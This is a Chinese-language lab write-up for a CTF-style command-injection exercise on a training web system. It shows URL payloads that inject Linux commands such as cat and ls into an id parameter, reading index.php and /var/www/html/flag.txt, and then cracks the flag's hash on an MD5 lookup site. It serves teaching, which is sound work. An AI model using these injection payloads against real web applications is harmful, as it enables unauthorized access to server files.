命令注入学习

实验简介：
通过攻防教学实验系统中的web系统模块做命令注入练习，并且深刻认识掌握其原理，从而理解命令注入在不同场景中的应用。

实验步骤：
- 进入攻防练习系统中的web模块，选择注入页中的命令注入项。然后在浏览器地址栏中输入常用的命令进行操作(注意需要输入linux命令)。
- 这一节我们通过命令注入做一个简单的ctf训练。
- vulnerabilities/web/Inject/cmd_inje/index.php?action=medium&id=cat%20index.php 可以读到index.php的部分源码，通过源码可以得到flag的存放位置。

- 查看下/var/www/html目录
vulnerabilities/web/Inject/cmd_inje/index.php?action=medium&id=ls%20/var/www/html

找到flag.txt文件并且直接查看这个文件。
vulnerabilities/web/Inject/cmd_inje/index.php?action=medium&id=cat%20/var/www/html/flag.txt

得到了加密的flag。然后去www.cmd5.com解密。解密后得到的结果为：good

分析与思考：
关于命令注入的原理上一节课已经说的很清楚了。这一节课主要是设置了一个简单的ctf训练来熟悉命令注入所带来的威力。同时也提前让学员熟悉一下ctf相关的东西，后面的课程我们会有更高级的ctf训练题供学员学习。

